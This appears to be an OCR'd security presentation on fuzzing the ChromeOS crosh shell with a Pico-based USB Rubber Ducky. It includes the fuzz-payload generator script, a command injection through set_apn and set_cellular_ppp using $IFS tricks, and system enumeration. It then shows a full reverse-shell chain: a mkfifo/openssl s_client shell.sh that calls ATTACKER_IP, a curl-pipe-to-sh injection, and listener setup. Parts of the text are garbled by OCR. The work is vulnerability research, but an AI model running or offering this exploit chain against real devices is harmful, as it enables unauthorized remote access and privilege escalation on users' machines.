



## FuzzyDucky.py



delay = "300" #delay = str(sys.argv[1])

commands = "commands.txt" thefuzz = "fuzz.txt" filename = "payload.dd"

inputfile1 = open(commands, "r") all\_commands = inputfile1.readlines() inputfile1.close()

inputfile2 = open(thefuzz, "r") all\_fuzz = inputfile2.readlines() inputfile2.close()

for command in all\_commands: command = command.strip() for fuzz in all\_fuzz: fuzz = fuzz.strip()full\_command = command + " " + fuzz with open (filename, "a") as outputfile: outputfile.write("DELAY " + delay + "n") outputfile.write("STRING " + full\_command + "\n") outputfile.write("ENTER" + "\n")

outputfile.close() sys.exit()

### DELAY 300 STRING set\_apn % ENTER DELAY 300 STRING set\_apn { ENTER DELAY 300 STRING set\_apn (' ENTER DELAY 300 STRING set\_apn (" ENTER DELAY 300 STRING cryptohome\_status (" ENTER DELAY 300 STRING cryptohome\_status (" ENTER **DELAY 300**

### payload.dd







### 1. Build 'payload.dd' from 'FuzzyDucky.py'

Once you build your 'commands.txt' and 'fuzz.txt' files, it is time to run them through FuzzyDucky.py. Once completed a new 'payload.dd' file will be created for you for use with 'pico-ducky'.

2. Download and Install pico-ducky and follow the directions

### 3. Copy 'payload.dd' to the 'CIRCUITPY' device in your file manager.

|               | $\leftarrow$ $\rightarrow$ C $($ https://github.com/dbisu/pi |                                                                 |                       |
|---------------|--------------------------------------------------------------|-----------------------------------------------------------------|-----------------------|
|               | Product -> Team Enterprise Expl                              | lore $arphi$ Marketplace Pricing $arphi$                        | Search                |
|               | dbisu / pico-ducky Public                                    |                                                                 | ₽ Not                 |
|               | ← Code ⊙ Issues 11 Pull requests                             | 💿 Actions 🖽 Projects 🕮 Wiki 😳 Security 🗠                        | Insights              |
| $\neg$        | 12 main - 12 4 branches 🛇 2 tags                             |                                                                 | Go to file Code -     |
|               | <b>dbisu</b> Update README to darify non-US                  | S keyboard instructions (#70) 2876f88 6                         | days ago 🕚 31 commits |
|               | images                                                       |                                                                 |                       |
|               |                                                              |                                                                 |                       |
|               | README.md                                                    |                                                                 |                       |
|               | 🗅 boot.py                                                    |                                                                 |                       |
| -             | duckyinpython.py                                             |                                                                 |                       |
|               | Payload.dd                                                   |                                                                 |                       |
|               | i = README.md                                                |                                                                 |                       |
|               |                                                              | pico-ducky                                                      |                       |
|               | Make a cheap                                                 | but powerful USB Rubber Ducky with a Raspberry Pi Pico          |                       |
| ley!<br>Ibisu | code size 7.7 18                                             | Icense GR:2.0 contributors 11 commit activity S/month stars GI7 |                       |

Install and have your USB Rubber Ducky working in less than 5 minute



### **Plug the PICO DUCKY into the Chromebook!**

Open up the 'Crosh Window' (CTRL+ALT+T) on the Chromebook, click on the terminal (to direct input focus), and plug the Pico Ducky into an available USB port on the Chromebook.

Take note as to which payloads generate anomalous command output and errors. Some special chars like ' or " or | (single/double guotes, pipe) need to be input in pairs (or it can break the console fuzzing session). Remove commands that break the fuzzing process; such as exit, close, guit, memory tests, uploads, etc. from the "commands.txt" file and test them separately!



### Welcome to crosh, the Chrome OS developer shell.

If you got here by mistake, don't panic! Just close this tab and carry on.

Type 'help' for a list of commands.

If you want to customize the look/behavior, you can use the options page. Load it by using the Ctrl+Shift+P keyboard shortcut.

crosh> !@\$%^&\*()\_+=-[]{`}-\|;':"?/>.<,# ERROR: unknown command: !@\$%^&\*() +=-[]{`}~|;':"?/>.<,#</pre>

crosh> #,<.>/?":';|\~}`{][-=+\_)(\*&^%\$@! ERROR: unknown command: #,<.>/?":';|~}`{][-=+\_)(\*&^%\$@!

| croshs                                       |         |          |                |
|----------------------------------------------|---------|----------|----------------|
| ERROR:                                       | unknown | command: |                |
| crosh>                                       |         |          |                |
| ERROR :                                      | unknown | command: |                |
| crosh>                                       | 6       |          |                |
| ERROR :                                      | unknown | command: | @              |
| crosh>                                       | #       |          |                |
| ERROR :                                      | unknown | command: | #              |
| crosh>                                       | s       |          |                |
| ERROR :                                      | unknown | command: | \$             |
| crosh>                                       | %       |          |                |
| ERROR :                                      | unknown | command: |                |
| crosh>                                       |         |          |                |
| ERROR :                                      | unknown | command: |                |
| crosh>                                       | &       |          |                |
| ERROR:                                       | unknown | command: | δ <sub>r</sub> |
| crosh>                                       |         |          |                |
| strength agent and the local division of the |         |          |                |



sh> set\_apn " or sleep(10)="

#### crosh> ERROR: unknown command: \*

#### crosh>

expr: syntax error /usr/bin/crosh: line 1692: [: =: unary operator expected expr: non-integer argument cut: invalid range with no endpoint: -Try 'cut --help' for more information. ERROR: unknown command:

### crosh> )

expr: syntax error /usr/bin/crosh: line 1692: [: =: unary operator expected expr: non-integer argument cut: invalid range with no endpoint: -Try 'cut --help' for more information. ERROR: unknown command:

### crosh>

ERROR: unknown command:

:rosh> ERROR: unknown command:

### crosh>

expr: syntax error /usr/bin/crosh: line 1692: [: =: unary operator expected expr: non-integer argument cut: invalid range with no endpoint: -Try 'cut --help' for more information. ERROR: unknown command: +

#### crosh> =

ERROR: unknown command: =



involid ontiona magaa





Analyzing the results! :: Check all output, looking for anomalies, verbose errors, or other disclosures.

**Command Injections!** :: Grind through the process of creating a successful payload. Not for the weak!

<u>*SIPF to the rescuel*</u> :: Use existing OS functions (or create new ones) to solve your exploit challenges.

**Redirect your output!** :: Can't see the output of certain commands on the console? Try redirecting the output!

## The command set\_apn ``curl`' results in a verbose error and indicates successful injection! Other observed errors disclosed eval, Getopt Flags WARN and FATAL, and

| invaliu options messages.                           | crosh> set apn '`id`'                                                    |
|-----------------------------------------------------|--------------------------------------------------------------------------|
|                                                     | No cellular service exists.                                              |
|                                                     | crosh> set apn '`ping`'                                                  |
|                                                     | Usage: ping [-aAbBdDfhLnOgrRUvV] [-c count] [-i interval] [-I interface] |
| crosh> set apn '`tar`'                              | [-m mark] [-M pmtudisc option] [-l preload] [-p pattern] [-Q tos]        |
| tar: You must specify one of the '-Acdtrux'. 'del   | [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp option]               |
| Try 'tarhelp' or 'tarusage' for more informat       | [-w deadline] [-W timeout] [hop1] destination                            |
| No cellular service exists.                         | NO CELLULAR SERVICE EXISTS.                                              |
| crosh> set app '`dmesg`'                            | crosh> set_apn '`curl`'                                                  |
| No cellular service exists                          | curl: try 'curlhelp' or 'curlmanual' for more information                |
| crosh> set ann '`cat /etc/nasswd`'                  | No cellular service exists.                                              |
| /usr/hin/set ann: 1: eval: cat /etc/nasswd: not fou | crosh> set_apn '`uname -a`'                                              |
| No cellular service exists                          | flags:WARN getopt: invalid option 'a'                                    |
| crashs sot ann 'curl'                               | getopt: invalid option                                                   |
| curly try curl holp or curl monual for more         | petopt: invalid option ""                                                |
| curt. Try curtnetp of curtmanual for more           | ''\'' uname'                                                             |
|                                                     | rlags:FATAL unable to parse provided options with getopt.                |
| crosn> set_apn ssn                                  | crosn> set_cettutar_ppp 10                                               |
| usage: ssn [-1246AacTGgKKMNndsITVVXXYy] [-b bind_ad | No cellular service exists.                                              |
| [-D [bind_address:]port] [-E log_file] [            | crosh> set_cellular_ppp ' ping '                                         |
| [-F configfile] [-I pkcsll] [-i identity            | usage: ping [-aAbBdUThLhuqrKuvv] [-c count] [-1 interval] [-1 intertace] |
| [-J [user@]host[:port]] [-L address] [-l            | [-m markj [-m pmtudisc option] [-t preload] [-p pattern] [-v tos]        |
| [-0 ctl_cmd] [-o option] [-p port] [-Q q            | [-s packetsize] [-S snabut] [-t ttt] [-1 timestamp_option]               |
| [-S ctl path] [-W host:port] [-w local t            | [-w deadline] [-w timeout] [nopi] destination                            |
| [user@]hostname [command]                           | No cellular service exists.                                              |
| No cellular service exists                          | crosn> set cettutar ppp curt                                             |
| crosh> set apn '`uname -a`'                         | curt: try curtnetp or curtmanual for more information                    |
| flags:WARN_getopt: invalid option 'a'               | NO CELLULAR SERVICE EXISTS.                                              |
| netont: invalid ontion '`'                          | Crossi set cellular ppp uname -a                                         |
| netont: invalid ontion '''                          | ntags.www.wygetopt. invalue option a                                     |
| ''\''uname'                                         | setopt, invalid option                                                   |
| flags:EATAL unable to parse provided options with g | ''\''upame'                                                              |
| rtags.rATAL unable to parse provided options with g | flags EATAL unable to parse provided entions with getent                 |
|                                                     | rtags. ATAL anable to parse provided options with getopt.                |

## Internal Field Separator



https://www.baeldung.com/linux/ifs-shell-variable



Some commands result in no visible output while others provide help or error msgs. Use "1>&2" to redirect standard output, through the error redirector, to the console!





## **Top 20 'Info Gathering' Commands**

rosh> set\_apn '`cat\$IFS/etc/shadows
at: /etc/shadow: Permission denied cellular service exists.

crosh> set apn '`cat\$IFS/etc/os-release\$IFS1>&2` UILD\_ID=10323.67.9 AME=Chrome OS D LIKE=chromiumos GOOGLE CRASH ID=ChromeOS RSION ID=65 BUG REPORT\_URL=https://crbug.com/new RSTON=65 HOME\_URL=https://www.chromium.org/chromium-os D=chromeos o cellular service exists rosh> set apn '`cat\$IFS/etc/lsb-release\$IFS1>&2` HROMEOS\_AUSERVER=https://tools.google.com/service/update2 HROMEOS\_BOARD\_APPTD=[6377E332-9A26-4CE3-9C30-930RA4E383AE HROMEOS CANARY APPID={90F229CE-83E2-4FAF-8479-E368A34938B1 HROMEOS\_DEVSERVER= HROMEOS\_RELEASE\_APPID={6372E332-9A26-4CE3-9C39-93D8A4E383AF}

HROMEOS\_RELEASE\_BOARD=butterfly-signed-mp-v4keys ROMEOS RELEASE BRANCH NUMBER=6 HROMEOS RELEASE BUILDER PATH=butterfly-release/R65-10323.67.9 ROMEOS RELEASE BUILD NUMBER=10323 HROMEOS RELEASE BUILD TYPE=Official Build HROMEOS RELEASE CHROME MILESTONE=65 HROMEOS RELEASE DESCRIPTION=10323.67.9 (Official Build) stable-channel butterfly HROMEOS RELEASE NAME=Chrome OS HROMEOS\_RELEASE\_PATCH\_NUMBER=9 HROMEOS RELEASE TRACK=stable-channel HROMEOS RELEASE VERSION=10323.67.9 VICETYPE=CHROMEBOOK OGLE RELEASE=10323.67.9

crosh> set apn '`/bin/bash\$IFS1>&2` No cellular service exists. crosh> set apn '`/bin/sh\$IFS1>&2`' No cellular service exists. crosh> set apn '`ls\$IFS-al\$IFS1>&2` total 68 drwxr-xr-x 21 root root 4096 Aug 28 2018 . drwxr-xr-x 21 root root 4096 Aug 28 2018 ... drwxr-xr-x 2 root root 4096 Aug 28 2018 bin drwxrwxrwt 3 root root 60 Apr 24 18:05 debugd 1920 Apr 24 21:52 dev drwxr-xr-x 17 root root 4096 Aug 28 2018 etc irwxr-xr-x 52 root root 7 root root 4096 Apr 24 18:05 home irwyr-yr-y drwxr-xr-x 6 root root 4096 Aug 28 2018 lib 4096 Aug 28 2018 lib64 irwyr-yr-y 6 root root 2 root root 16384 Aug 28 2018 lost+found 1rwx - - - - - -4 root root 80 Apr 24 18:05 media drwxrwxrwt 3 root root 4096 Aug 28 2018 mnt frwxr-xr-x drwxr-xr-x 5 root root 4096 Aug 28 2018 opt 1 root root 26 Aug 28 2018 postinst lrwxrwxrwx r-xr-xr-x 145 root root 0 Apr 24 18:05 proc 4096 Aug 28 2018 root rwxr-xr-x 2 root root 680 Apr 24 21:54 run 30 root root irwxr-xr-x 4096 Aug 28 2018 sbin drwxr-xr-x 2 root root 0 Apr 24 18:05 sys dr-xr-xr-x 12 root root drwxrwxrwt 5 root root 800 Apr 24 22:09 tmp 4096 Aug 28 2018 usr drwxr-xr-x 10 root root drwxr-xr-x 9 root root 4096 Apr 24 18:05 var

crosh> set apn '`id\$IFS1>&2`'
uid=295(shill-scripts) groups=295(shill-scripts) No cellular service exists. crosha crosh> set\_apn '`uname\$IFS-a\$IFS1>&2`' inux localhost 3.8.11 #1 SMP Tue Aug 28 12:43:15 PDT 2018 x86 64 Intel(F No cellular service exists.

crosh> rosh> set apn '`pwd\$IFS1>&2`

No cellular service exists crosh>

rosh> set apn '`env\$IFS1>&2` JPSTART INSTANCE= INSTANCE= PSTART JOB=debugd ERM=linux ATH=/usr/bin:/usr/sbin:/sbin:/bin:/usr/local/sbin:/usr/local/bin UPSTART EVENTS=started WD=/ MINIJAIL FD=3

JOB=ui No cellular service exists.

crosh> set apn '`echo\$IFS\$PATH\$IFS1>&2`' /usr/bin:/usr/sbin:/sbin:/bin:/usr/local/sbin:/usr/local/bin o cellular service exists. :rosh> set\_cellular\_ppp '`echo\$IFS\$PATH\$IFS1>&2` /bin:/usr/bin

### SysInfo Gathering Commands:

set\_apn '`id\$IFS1>&2`' set\_apn '`cat\$IFS/etc/passwd\$IFS1>&2`' set\_apn "tail\$IFS/var/log/messages\$IFS1>&2" set\_apn '`ps\$IFSaxu\${IFS}1>&2`' set\_apn '`ls\$IFS-alR\$IFS/\$IFS1>&2`'

### Verify \$PATH (modify as needed):

set apn '`echo\$IFS\$PATH\$IFS1>&2`'

## ANDMALIES DETECTED

Command Injection output shows signs of multiple users behind these jail bars. We need to investigate further, and enumerate all known vulnerable commands to identify process ownership.

## **Access & Exfiltration Tools**

9 Off the Lat

#### crosh> set apn '`ftp\$IFS1>&2`' /usr/bin/set apn: 1: eval: ftp: not found No cellular service exists. crosh> set apn '`sftp\$IFS1>&2`' usage: sftp [-1246aCfpqrv] [-B buffer size] [-b batchfile] [-c cipher] -D sftp server path] [-F ssh config] [-i identity file] [-l limit] [-o ssh option] [-P port] [-R num requests] [-S program] [-s subsystem | sftp server] host sftp [user@]host[:file ...] sftp [user@]host[:dir[/]] sftp -b batchfile [user@]host No cellular service exists. crosh> set apn '`ssh\$IFS1>&2`' usage: ssh [-1246AaCfGgKkMNnqsTtVvXxYy] [-b bind\_address] [-c cipher\_spec] -D [bind address:]port] [-E log file] [-e escape char] -F configfile] [-I pkcs11] [-i identity file] -J [user@]host[:port]] [-L address] [-ĺ login\_name] [-m mac\_spec] -O ctl\_cmd] [-o option] [-p port] [-Q query\_pption] [-R address] -S ctl path] [-W host:port] [-w local tun[:remote tun]] [user@]hostname [command] No cellular service exists. crosh> set apn '`wget\$IFS1>&2`' /usr/bin/set apn: 1: eval: wget: not found No cellular service exists. crosh> set\_apn '`curl\$IFS1>&2`' curl: try 'curl --help' or 'curl --manual' for more information No cellular service exists. crosh> set apn '`nc\$IFS1>&2`' /usr/bin/set apn: 1: eval: nc: not found No cellular service exists. crosh> set apn '`netcat\$IFS1>&2`' /usr/bin/set apn: 1: eval: netcat: not found No cellular service exists. crosh> set apn '`telnet\$IFS1>&2`' /usr/bin/set apn: 1: eval: telnet: not found No cellular service exists. crosh> set apn '`openssl\$IFS1>&2`' OpenSSL> No cellular service exists. crosh> set\_apn '`python\$IFS1>&2`' /usr/bin/set\_apn: 1: eval: python: not found



tar :: curl :: sftp :: scp :: ssh :: openssl openvpn :: ping :: smbclient :: base64

## **Command Injection Exploration**



## WHO ARE YOU?



Using our newly discovered Command Injection vulnerability we can enumerate commands, and inspect the internal file system and resources. Also a good time to validate who we are using the 'id' command.

## \$IFS vs. \${IFS}

Some commands appear to require the use of curly brackets around IFS (ie: curl) in order to run properly (due to splitting vs. variable use cases). While using the 'id' command across vulnerable binaries, it was discovered that the '**set\_cellular\_ppp**' command was being run as the 'chronos' user (when using \$IFS as a variable), while the other tested commands ran as the 'shill-scripts' user.

| Crosh Command    | \${IFS} - SPLITTING | <b>\$IFS - VARIABLE</b> |
|------------------|---------------------|-------------------------|
| set_apn          | uid=1 (bin)         | uid=295 (shill-scripts) |
| set_arpgw        | uid=1 (bin)         | uid=295 (shill-scripts) |
| set_cellular_ppp | uid=1 (bin)         | uid=1000 (chronos)      |
| set_wake_on_lan  | uid=1 (bin)         | uid=295 (shill-scripts) |

### Additional Testing Needed. Let's Hack



Time to try and obtain a reverse shell or other point of access in order to verify our user, permissions, access level, and host environment and attached services.

### crosh> set apn '`id\${IFS}1>&2`'

uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys) No cellular service exists.

### crosh>

```
crosh> set arpgw '`id${IFS}1>&2`'
```

uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys) /usr/bin/set arpgw: 73: [: !=: unexpected operator dbus-send: Expected "true" or "false" instead of "" crosh>

crosh> set cellular ppp '`id\${IFS}1>&2`' uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys) No cellular service exists.

### crosh>

crosh> set wake on lan '`id\${IFS}1>&2`' uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys)

crosh> set apn '`id\$IFS1>&2`'

uid=295(shīll-scripts) gid=295(shill-scripts) groups=2<u>95(shill-scripts)</u> No cellular service exists.

crosh>

crosh> set apn '`id\$IFS1>&2`'

uid=295(shīll-scripts) gid=295(shill-scrip No cellular service exists.

### crosh>



uid=1000(chronos) gid=1000(chronos) groups=1000(chronos),7(lp),18(audio) -access),600(cras),1001(chronos-access) No cellular service exists.

crosh>

crosh> set wake on lan '`id\$IFS1>&2`'

uid=295(shīll-scripts) gid=295(shill-scripts) groups=295(shill-scripts)

| <b>Variable Use Case:</b>          | <b>Resulting command:</b> |
|------------------------------------|---------------------------|
| set_apn '`id <b>\$IFS</b> 1>&2`'   | /usr/bin/id 1>&2          |
| <b>Splitting Use Case:</b>         | Resulting command:        |
| set_apn ``id <b>\${IFS}</b> 1>&2`' | id bin 1>&2               |





## **OBTAINING A REVERSE SHELL**

Never give up! It may take trying every possible method and technique you know in order to get that shell...and is worth every second of effort. Being thorough, exhaustive, and tenacious is the key to finding needles in the haystack, and carrots in the rabbithole!



## CHROMEBOOK



Initiate a 'curl' download of the 'shell.sh' file, where it will run locally, and provision a callback to the listening OpenSSL server, establishing an encrypted reverse shell from the Chromebook to the ATTACKER BOX. NOTE: For this reverse shell we will use the 'set\_apn' command which runs as the 'shill-scripts' user.

**Breakout** Achieved

### <waiting for connection>

\$ id

uid=295(shill-scripts) gid=295(shill-scripts) groups=295 (shill-scripts)

\$ /usr/bin/script -qc /bin/bash /dev/null shill-scripts@locahost / \$



### **ATTACKER BOX**



 User
 Uniockseif

 Shill-scripts
 Host the 'shell.sh' file on ATTACKER BOX in same directory where you run the Python simple web server. Run a local HTTP server on TCP port 88 (hosting the 'shell.sh' file), and an OpenSSL listener on TCP port 443.

/var/tmp/shell.sh:

mkfifo /tmp/lrl; /bin/sh-i < /tmp/lrl 2>&1 | openssl s\_client -quiet -connect ATTACKER\_IP:443 > /tmp/lrl;

root@rabbithole:~/# python -m http.server 88 &

root@rabbithole:~/# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes -batch root@rabbithole:~/# openssl s\_server -quiet -key key.pem -cert cert.pem -port 443

crosh> set\_apn l`curl\${IFS}-L\${IFS}http://ATTACKER\_IP:88/shell.sh\${IFS}|\${IFS}sh`'

## CROSH CMD: set\_apn

<waiting for connection>





## THE PATH OF HIGHEST PRIVILEGE

It appears we may have access to multiple users on the Chromebook system. Let's validate this by using the 'set\_cellular\_ppp' command to generate our reverse shell, and upgrade our access to the 'chronos' user!



## **CHROMEBOOK**



which runs as the 'chronos' user.

### tell Established? Reverso

## \$ id

uid=1000(chronos) gid=1000(chronos) groups=1000 (chronos)

<waiting for connection>

\$ /usr/bin/script -qc /bin/bash /dev/null chronos@locahost / S



## **ATTACKER BOX**



Initiate a 'curl' download of the 'shell.sh' file. where it will run locally, and provision a callback to the listening OpenSSL server, establishing an encrypted reverse shell from the Chromebook to the ATTACKER BOX, NOTE: For this reverse shell we will use the 'set\_cellular\_ppp' command



Host the 'shell.sh' file on ATTACKER BOX in same directory where you run the Python simple web server. Run a local HTTP server on TCP port 88 (hosting the 'shell.sh' file), and an OpenSSL listener on TCP port 443.

### /var/tmp/shell.sh:

mkfifo /tmp/lrl; /bin/sh -i < /tmp/lrl 2>&1 | openssl s\_client -quiet -connect ATTACKER\_IP:443 > /tmp/lrl;

### crosh> set\_cellular\_ppp '`curl\${IFS}-L\${IFS}http://ATTACKER\_IP:88/shell.sh\${IFS}|\${IFS}sh`'

## CROSH CMD: set\_cellular\_ppp

bbithole:~/# python -m http.server 88 &

bbithole:~/# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes -batch root@rabbithole:~/# openssl s\_server -quiet -key key.pem -cert cert.pem -port 443

<waiting for connection>



## ronos



UID/GID=1000 HOME=/home/chronos/user SHELL=/bin/bash PATH=/bin:/usr/bin





Rairie

UID/GID= HOME=/d SHELL=/bin/ PATH=/usr/bin:/usr/sbin:/bin: /usr/local/sbin:/usr/local/bin

P2 shill-scripts

